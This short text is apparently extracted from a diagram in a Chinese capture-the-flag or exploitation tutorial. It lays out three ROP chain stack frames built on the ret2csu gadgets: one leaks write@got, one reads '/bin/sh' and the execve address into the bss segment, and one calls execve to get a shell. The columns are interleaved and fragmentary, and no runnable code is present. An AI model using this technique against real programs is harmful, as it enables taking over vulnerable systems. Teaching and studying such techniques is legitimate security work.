 write_got getshell
0x88 0x88 0x88
ret addr 0x7ba ret addr 0x7ba bss段 ret addr 0x7ba
rbx 0 rbx 0 execve 0 rbx 0
rbp 1 rbp 1 保存 "/bin/sh" 8 rbp 1
r12 write@got r12 read@got 16 r12 bss_addr
r13/args[2] 8 r13/args[2] 16 ...... .. r13/args[2] 0
r14/args[1] write@got r14/args[1] bss_addr r14/args[1] bss_addr+8
r15/args[0] 1 r15/args[0] 0 外部输入 r15/args[0] 0
ret addr 0x7a0 ret addr 0x7a0 ret addr 0x7a0
...... 0x38 ...... 0x38 execve_addr ......
ret addr &main ret addr &main "/bin/sh\0"